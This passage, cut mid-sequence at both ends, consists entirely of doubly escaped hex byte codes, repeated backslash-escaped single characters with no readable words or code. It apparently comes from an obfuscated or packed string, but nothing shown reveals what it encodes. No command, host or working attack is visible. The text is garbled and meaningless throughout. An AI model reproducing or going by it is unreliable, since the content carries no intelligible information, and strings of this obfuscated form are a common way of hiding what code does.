x31\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x4f\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x75\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x65\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x32\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x79\x5c\x5c\x31\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x6d\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x5a\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x65\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x71\x5c\x5c\x50\x5c\x5c\x59\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x36\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x36\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x35\x5c\x5c\x31\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x35\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x36\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x35\x5c\x5c\x31\x66\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x35\x5c\x5c\x31\x66\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x36\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x34\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x38\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x5a\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x31\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x35\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x31\x68\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x35\x5c\x5c\x31\x69\x5c\x5c\x35\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x75\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x68\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x35\x5c\x5c\x31\x69\x5c\x5c\x35\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x71\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x36\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x37\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x4a\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x65\x5c\x